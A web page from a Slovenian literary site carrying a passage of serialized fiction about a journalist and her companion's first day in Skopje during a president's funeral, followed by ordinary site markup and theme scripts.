<p>Klara mu je hvaležna, da je ostal tiho. Zdajle verjetno ne bi prenesla pripombe v stilu: »No, vidiš, saj sem ti rekel!«</p>
<p> </p>
<p>Jelena, si lahko sposodim tvoj mobilni telefon? Poklicati moram Tošeta, novinarja komercialne televizije. Obljubil mi je, da mi bo pomagal vzpostaviti stike z uradniki.</p>
<p> </p>
<p>Toše, pozdravljen. Klara pri telefonu.</p>
<p>Klara, si že v Skopju? Kje pa si?</p>
<p>Ravno zdajle sedimo na kosilu v restavraciji &#8230;</p>
<p>Jelena, kako se imenuje restavracija?</p>
<p>Lira.</p>
<p>Boste čez pol ure še tam?</p>
<p>Bomo.</p>
<p>Počakajte me, prosim, pridem do vas.</p>
<p>Natakar, prosim še pol litra vina in liter navadne vode, naroči Jip.</p>
<p> </p>
<p>Toše zamudi celo uro. Izgleda utrujen.</p>
<p>Zmešalo se mi bo. Pri nas je totalna panika.</p>
<p>Medtem ko seda, si prižiga cigareto.</p>
<p>Vsak dan nam postrežejo z novimi informacijami. Nihče ne ve, kaj natančno se je zgodilo predsedniku.</p>
<p>Kaj pa ti misliš? Je bila nesreča ali atentat? ga vpraša Klara.</p>
<p>Po pravici povedano, ne vem. Do kdaj pa bosta v Makedoniji?</p>
<p>Do petka.</p>
<p>Vama niso povedali, da v petek avioni zaradi pogreba ne bodo leteli? Vsi petkovi poleti so prestavljeni na soboto, mogoče celo na nedeljo.</p>
<p>Sranje, pripomni Jip.</p>
<p>Klara, povej, kako ti lahko pomagam?</p>
<p>Toše ugasne cigareto in takoj prižge novo. Z užitkom potegne in se namesti za poslušanje.</p>
<p>Rada bi govorila z direktorico centra za socialno delo tu v Skopju in direktorico sirotišnice v Bitoli. Center je tisti, ki izdaja dovoljenja o posvojitvah, otroci pa so nastanjeni v bitolski sirotišnici. Rada bi si ogledala sirotišnico in posnela otroke. Ker pa sva prišla ravno v času, ko boste pokopali predsednika, moram posneti še reportažo in narediti intervju s kakšnim pomembnim politikom.</p>
<p>Imaš koga v mislih?</p>
<p>Gligorova, nekdanjega predsednika.</p>
<p>Klara, ne vem, če bo šlo.</p>
<p>Zakaj pa ne?</p>
<p>Gligorov že več let ne daje intervjujev. Se bom vseeno pozanimal. Ti sporočim.</p>
<p>Ugasne cigareto in se poslovi.</p>
<p>Gledajo, kako odhaja in si med hojo prižiga novo cigareto.</p>
<p>Pobralo ga bo, komentira Klara.</p>
<p>Koliko pa je star? zanima Jeleno.</p>
<p>Ne vem, jaz bi mu jih prisodila kakšnih petdeset.</p>
<p> </p>
<p>Po večerji ju Jelena povabi na sprehod.</p>
<p>Sprehajajo se ob Vardarju, po novem, obnovljenem delu Skopja, kjer živijo pretežno Makedonci. Nov nakupovalni center, moderni lokali, butiki, običajno evropsko mesto.</p>
<p>Sprehodijo se še do parlamenta, kjer se vije dolga reka ljudi, ki čakajo, da se bodo poklonili mrtvemu predsedniku. Nekaj ljudi joka. Na robu parka v gručah stojijo Albanci in se tiho pomenkujejo.</p>
<p> </p>
<p>Kakšne plahte, pripomni Jip.</p>
<p>Plahte? se vanj zazreta Klara in Jelena.</p>
<p>Jelena, a Makedonke ne nosijo tangic?</p>
<p>Tangic?</p>
<p>Ja, a ne veš, kaj so tangice.</p>
<p>Seveda vem. Kakšno zvezo pa imajo tangice z našim sprehodom po Skopju?</p>
<p>No, opazil sem, da ženske tu ne nosijo tangic, ampak ogromne spodnje hlače, cele plahte.</p>
<p>Jelena pogleda Klaro. Ta skomigne z rameni.</p>
<p> </p>
<p>Pot nadaljujejo čez park, ki jih ponovno pripelje na sprehajalno pot ob reki.</p>
<p>Vaju zanima, kako je na drugi strani? Tam, kjer živijo Albanci in Romi.</p>
<p>Seveda. A ne, Jip, da naju zanima, se navdušuje Klara.</p>
<p>Pojdimo, se odloči Jip.</p>
<p> </p>
<p>Sprehodijo se čez reko. Tu jih pričaka popolnoma drugačna slika. Stari del mesta s turško čaršijo. Dosti bolj živahno kot na makedonski strani. Majhne trgovinice, ozke ulice, ki se razširijo v ogromno tržnico. Tu se trguje. Z vsem. Hrana, pijača, cigarete, obleke, plastika.</p>
<p>Jelena kupi cigarete. Veš, tu so enkrat cenejše kot na drugi strani.</p>
<p> </p>
<p>Jip in Klara sta utrujena. Jelena ju povabi še na kozarček pred spanjem v lokal, kjer se zbirajo umetniki. Pred lokalom se sprehajajo fazani, pavi, zajci. Iz bližnjega grma skoči maček, za njim priteče petelin.</p>
<p>Klara ne more verjeti svojim očem.</p>
<p>Jelena, pa to je krasno. Kako lep vrt. Tega v Skopju nisem pričakovala.</p>
<p>Gremo noter. Boš videla, kako lepo je šele notri.</p>
<p>Prostor je urejen v orientalskem slogu. Med nizkimi lesenimi mizicami se sprehajajo trije mački, iz zvočnikov se v prostor izliva nežna jazz glasba.</p>
<p>Kaj bosta?</p>
<p>Kaj pa priporočaš?</p>
<p>Čaj. Kar sto različnih vrst čajev imajo.</p>
<p>Katerega pa ti najraje piješ?</p>
<p>Jaz zdajle ne bom čaja, bom rajši vareno vino.</p>
<p>Kaj pa je to?</p>
<p>Kuhano vino.</p>
<p>Klara pogleda Jipa. Izgleda zaspan.</p>
<p>Jip, kaj boš?</p>
<p>Meni je vseeno, kar bosta vidve.</p>
<p>Pijejo kuhano vino. Klara in Jelena klepetata, Jip zeha. Kaj če bi šli. Jutri bo naporen dan.</p>
<p> </p>
<p> </p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" data-src="https://www.facebook.com/plugins/like.php?href=https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;" src="[data-uri]" class="lazyload" data-load-mode="1"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fventilatorbesed.com%2Fv-vetru-skopje-prvi-dan%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=V+%28V%29ETRU+%E2%80%93+SKOPJE+%E2%80%93+PRVI+DAN&url=https%3A%2F%2Fventilatorbesed.com%2Fv-vetru-skopje-prvi-dan%2F&via=Ventilator+besed">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Prejšnji prispevek</span><a href="https://ventilatorbesed.com/za-danasnji-dan-nekaj-ljudskih-pesmi/">Za današnji dan nekaj ljudskih pesmi</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Naslednji prispevek</span><a href="https://ventilatorbesed.com/urjenje-spomina/">Urjenje spomina</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://ventilatorbesed.com/author/bibajam/">Biba Jamnik</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Biba Jamnik"></span><meta itemprop="datePublished" content="2011-06-13T05:59:50+00:00"><meta itemprop="dateModified" content="2020-01-09T11:05:32+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ventilatorbesed.com/v-vetru-skopje-prvi-dan/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo3_272.png"></span><meta itemprop="name" content="Ventilator besed"></span><meta itemprop="headline " content="V (V)ETRU - SKOPJE – PRVI DAN"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://ventilatorbesed.com/wp-content/uploads/2019/12/naslovnica_7.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="423"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_697c393c7f7c3_rand td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_3_697c393c7f7c3" ><script type="6e8ec741c3c1d9ede9919ce4-text/javascript">var block_td_uid_3_697c393c7f7c3 = new tdBlock();
block_td_uid_3_697c393c7f7c3.id = "td_uid_3_697c393c7f7c3";
block_td_uid_3_697c393c7f7c3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_697c393c7f7c3_rand","td_column_number":3,"live_filter_cur_post_id":7932,"live_filter_cur_post_author":"68","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697c393c7f7c3_rand","tdc_css_class_style":"td_uid_3_697c393c7f7c3_rand_style"}';
block_td_uid_3_697c393c7f7c3.td_column_number = "3";
block_td_uid_3_697c393c7f7c3.block_type = "td_block_related_posts";
block_td_uid_3_697c393c7f7c3.post_count = "3";
block_td_uid_3_697c393c7f7c3.found_posts = "79";
block_td_uid_3_697c393c7f7c3.header_color = "";
block_td_uid_3_697c393c7f7c3.ajax_pagination_infinite_stop = "";
block_td_uid_3_697c393c7f7c3.max_num_pages = "27";
tdBlocksArray.push(block_td_uid_3_697c393c7f7c3);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_697c393c833a1" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697c393c7f7c3" href="#">PODOBNI PRISPEVKI</a><a id="td_uid_5_697c393c833a9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697c393c7f7c3" href="#">VEČ OD AVTORJA</a></h4><div id=td_uid_3_697c393c7f7c3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/maja-drolec-nicesar-onkraj-ljubezni-ni/" rel="bookmark" class="td-image-wrap" title="Maja Drolec: Ničesar onkraj ljubezni ni"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2022/07/IMG_20220506_194131-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2022/07/IMG_20220506_194131-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2022/07/IMG_20220506_194131-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Maja Drolec: Ničesar onkraj ljubezni ni" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/maja-drolec-nicesar-onkraj-ljubezni-ni/" rel="bookmark" title="Maja Drolec: Ničesar onkraj ljubezni ni">Maja Drolec: Ničesar onkraj ljubezni ni</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/najbolj-ljubek-pasji-mladicek/" rel="bookmark" class="td-image-wrap" title="Najbolj ljubek pasji mladiček"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/11/426ccc0781975d9f2a1890faf9bc2ca8-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/11/426ccc0781975d9f2a1890faf9bc2ca8-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2020/11/426ccc0781975d9f2a1890faf9bc2ca8-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="Najbolj ljubek pasji mladiček" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/najbolj-ljubek-pasji-mladicek/" rel="bookmark" title="Najbolj ljubek pasji mladiček">Najbolj ljubek pasji mladiček</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://ventilatorbesed.com/alf-proysen-cajna-zenicka-2/" rel="bookmark" class="td-image-wrap" title="Alf Proysen: Čajna ženička"><img width="218" height="150" class="entry-thumb lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2019/12/cajna-zenicka_0-218x150.jpg"  data-srcset="https://ventilatorbesed.com/wp-content/uploads/2019/12/cajna-zenicka_0-218x150.jpg 218w, https://ventilatorbesed.com/wp-content/uploads/2019/12/cajna-zenicka_0-436x300.jpg 436w" data-sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="Alf Proysen: Čajna ženička" title="Alf Proysen: Čajna ženička" src="[data-uri]" style="--smush-placeholder-width: 218px; --smush-placeholder-aspect-ratio: 218/150;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/alf-proysen-cajna-zenicka-2/" rel="bookmark" title="Alf Proysen: Čajna ženička">Alf Proysen: Čajna ženička</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697c393c7f7c3" data-td_block_id="td_uid_3_697c393c7f7c3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697c393c7f7c3" data-td_block_id="td_uid_3_697c393c7f7c3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_2 widget widget_custom_post_widget"><figure id="attachment_42688" aria-describedby="caption-attachment-42688" style="width: 300px" class="wp-caption aligncenter"><a href="https://ventilatorbesed.com/vec-kot-pogled-knjiga-akademske-slikarke-klementine-golija/"><img fetchpriority="high" decoding="async" class="wp-image-42688 size-full" src="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg" alt="" width="300" height="382" srcset="https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2019/09/golija_banner-300-236x300.jpg 236w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption id="caption-attachment-42688" class="wp-caption-text">Vabljeni k ogledu e-knjige akademske slikarke Klementine Golija z naslovom Več kot pogled</figcaption></figure>
<hr />
<h5><img decoding="async" class="size-full wp-image-41357 alignleft lazyload" data-src="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg" alt="" width="120" height="auto" data-srcset="https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret.jpg 389w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-300x210.jpg 300w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-100x70.jpg 100w, https://ventilatorbesed.com/wp-content/uploads/2020/02/vladka-portret-200x140.jpg 200w" data-sizes="(max-width: 389px) 100vw, 389px" src="[data-uri]" style="--smush-placeholder-width: 389px; --smush-placeholder-aspect-ratio: 389/272;" /></h5>
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Odgovorna urednica</strong><br />
Vladimira Rejc<br />
Mob. št.: 041 618 408<br />
<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="77011b16131c1637011219031e1b1603180515120412135914181a">[email&#160;protected]</a></p>
<hr />
<p style="font-size: 90%; padding-top: 3px; text-align: left;"><strong>Naslov uredništva:</strong><br />
Zavod za kulturno in publicistično ustvarjalnost Vladimira Rejc, Valjavčeva 20, 1000 Ljubljana</p>
<hr />
<ul style="font-size: 90%;">
<li id="menu-item-41175" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41175"><a style="color: black;" href="https://ventilatorbesed.com/predstavite-svoje-pesmi-in-prozo/">Predstavite svoje pesmi in prozo</a><strong><br />
</strong></li>
<li id="menu-item-41176" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-41176"><a style="color: black;" href="https://ventilatorbesed.com/sodelujte-z-nami/">Sodelujte z nami</a></li>
<li id="menu-item-41177" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-41169 current_page_item td-menu-item td-normal-menu menu-item-41177"><a style="color: black;" href="https://ventilatorbesed.com/oglasevanje/" aria-current="page">Oglaševanje</a></li>
</ul>
<hr />
<p>&nbsp;</p>
</aside><div class="td_block_wrap td_block_slide td_block_widget td_uid_6_697c393c87954_rand td-pb-border-top td_block_template_2"  data-td-block-uid="td_uid_6_697c393c87954" >
<style>
/* custom css */
.td_uid_6_697c393c87954_rand .td-slide-meta {
                    max-width: calc(100% + 44px);
                }
                @media (max-width: 767px) {
                    .td_uid_6_697c393c87954_rand .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }
                
				
				.td_uid_6_697c393c87954_rand .entry-thumb {
				    background-position: center 50%;
				}
				
				.td_uid_6_697c393c87954_rand .slide-meta-cat {
					display: inline-block;
				}
				
				.td_uid_6_697c393c87954_rand .td-post-author-name {
					display: inline-block;
				}
				
				.td_uid_6_697c393c87954_rand .td-post-date,
				.td_uid_6_697c393c87954_rand .td-post-author-name span {
					display: inline-block;
				}
				
				.td_uid_6_697c393c87954_rand .td-post-comments {
					display: inline-block;
				}
				
				.td_uid_6_697c393c87954_rand .td-slide-nav {
				    font-size: 55px;
				}
</style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="6e8ec741c3c1d9ede9919ce4-text/javascript">var block_td_uid_6_697c393c87954 = new tdBlock();
block_td_uid_6_697c393c87954.id = "td_uid_6_697c393c87954";
block_td_uid_6_697c393c87954.atts = '{"custom_title":"Vabljeni k sodelovanju","custom_url":"","block_template_id":"","header_text_color":"#","accent_text_color":"#","autoplay":"3","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"8, 9","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","td_ajax_preloading":"","image_size":"td_324x400","meta_info_horiz":"content-horiz-left","meta_info_vert":"content-vert-bottom","title_color":"#","cat_bg":"#","cat_txt":"#","cat_bg_hover":"#","cat_txt_hover":"#","author_txt":"#","author_txt_hover":"#","date_txt":"#","comm_txt":"#","review_stars":"#","nav_icons_color":"#","wpml_language":"all","title":false,"class":"td_block_widget td_uid_6_697c393c87954_rand","separator":"","show_modified_date":"","content_width":"","image_alignment":"50","image_height":"","meta_padding":"","art_title_space":"","category_margin":"","category_padding":"","category_radius":"0","show_cat":"inline-block","show_author":"inline-block","show_date":"inline-block","show_com":"inline-block","prev_tdicon":"","next_tdicon":"","nav_icon_size":"55","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","msf_title_font_header":"","msf_title_font_title":"Article title","msf_title_font_settings":"","msf_title_font_family":"","msf_title_font_size":"","msf_title_font_line_height":"","msf_title_font_style":"","msf_title_font_weight":"","msf_title_font_transform":"","msf_title_font_spacing":"","msf_title_":"","msf_cat_font_title":"Article category tag","msf_cat_font_settings":"","msf_cat_font_family":"","msf_cat_font_size":"","msf_cat_font_line_height":"","msf_cat_font_style":"","msf_cat_font_weight":"","msf_cat_font_transform":"","msf_cat_font_spacing":"","msf_cat_":"","msf_meta_font_title":"Article meta info","msf_meta_font_settings":"","msf_meta_font_family":"","msf_meta_font_size":"","msf_meta_font_line_height":"","msf_meta_font_style":"","msf_meta_font_weight":"","msf_meta_font_transform":"","msf_meta_font_spacing":"","msf_meta_":"","color_overlay":"","color_overlay_h":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","color_preset":"","ajax_pagination":"","border_top":"","tdc_css_class":"td_uid_6_697c393c87954_rand","tdc_css_class_style":"td_uid_6_697c393c87954_rand_style"}';
block_td_uid_6_697c393c87954.td_column_number = "1";
block_td_uid_6_697c393c87954.block_type = "td_block_slide";
block_td_uid_6_697c393c87954.post_count = "5";
block_td_uid_6_697c393c87954.found_posts = "404";
block_td_uid_6_697c393c87954.header_color = "";
block_td_uid_6_697c393c87954.ajax_pagination_infinite_stop = "";
block_td_uid_6_697c393c87954.max_num_pages = "81";
tdBlocksArray.push(block_td_uid_6_697c393c87954);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Vabljeni k sodelovanju</span></h4></div><div id=td_uid_6_697c393c87954 class="td_block_inner"><div id="td_uid_7_697c393c8f129" class="td-theme-slider iosSlider-col-1 td_mod_wrap"><div class="td-slider "><div id="td_uid_7_697c393c8f129_item_0" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_8_697c393c9055f {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_8_697c393c9055f lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-misel/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Misel">Nagrajenci nagradnega literarnega natečaja na temo Misel</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T06:34:42+00:00" >16. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697c393c8f129_item_1" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_9_697c393c914fb {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-648x783.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_9_697c393c914fb lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2026/01/Ventilator-besed-v-sodelovanju-z-revijo-Zmajcek-razpisuje-nagradni-literarno-likovni-natecaj-1392x783-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-likovno-literarnega-natecaja-na-temo-kam-letijo-ptice/" rel="bookmark" title="Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?">Nagrajenci nagradnega likovno-literarnega natečaja na temo KAM LETIJO PTICE?</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T06:59:55+00:00" >14. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697c393c8f129_item_2" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_10_697c393c925f6 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-648x800.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_10_697c393c925f6 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/09/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/nagrajenci-nagradnega-literarnega-natecaja-na-temo-dotik/" rel="bookmark" title="Nagrajenci nagradnega literarnega natečaja na temo Dotik">Nagrajenci nagradnega literarnega natečaja na temo Dotik</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T17:12:36+00:00" >9. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697c393c8f129_item_3" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_11_697c393c936e2 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css td_uid_11_697c393c936e2 lazyload" style="background-image:inherit"  data-bg-image="url(https://ventilatorbesed.com/wp-content/uploads/2025/12/thumbnail_Venitilator-besed-razpisuje-nagradno-literarni-natecaj-na-temo-MISEL-1-scaled-1-324x400.jpg)"></span></a></div><div class="td-slide-meta"><span class="slide-meta-cat"></span><h3 class="entry-title td-module-title"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-dotik/" rel="bookmark" title="Vaši prispevki za nagradni literarni natečaj na temo DOTIK">Vaši prispevki za nagradni literarni natečaj na temo DOTIK</a></h3><div class="td-module-meta-info"><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-02T07:20:08+00:00" >2. januarja, 2026</time></span></div></div></div><div id="td_uid_7_697c393c8f129_item_4" class = "td_module_slide td-animation-stack td-image-gradient"><div class="td-module-thumb"><a href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-misel/" rel="bookmark" class="td-image-wrap" title="Vaši prispevki za nagradni literarni natečaj na temo MISEL">
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.td_uid_12_697c393c94407 {
                                                      background-image: url(https://ventilatorbesed.com/wp-content/uploads/2025/12/Your-paragraph-text-scaled-1-648x563.jpg);
                                                  }
                                              }
                                        </style>
